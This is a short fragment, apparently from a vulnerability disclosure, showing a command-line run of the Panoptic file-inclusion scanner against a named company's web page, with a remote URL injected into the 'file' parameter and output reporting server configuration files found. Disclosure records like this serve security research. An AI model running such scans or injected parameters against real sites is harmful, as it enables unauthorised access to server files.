 C:\Pan>python panoptic.py -u http://zhengzhou.vanke.com/file.php?file=hTTp://r87
.com/n
.-',--.`-.
<_ | () | _>
`-`=='-'
Panoptic v0.1 (https://github.com/lightos/Panoptic/)
[i] Starting scan at: 14:14:57
[i] Checking original response...
[i] Checking invalid response...
[i] Done!
[i] Searching for files...
[i] Possible file(s) found!
[i] OS: *NIX
[?] Do you want to restrict further scans to '*NIX'? [Y/n] y
[+] Found '/etc/php.ini' (*NIX/Programming/conf).
[+] Found '/etc/httpd/conf.d/php.conf' (*NIX/Programming/conf).
www.wooyun.org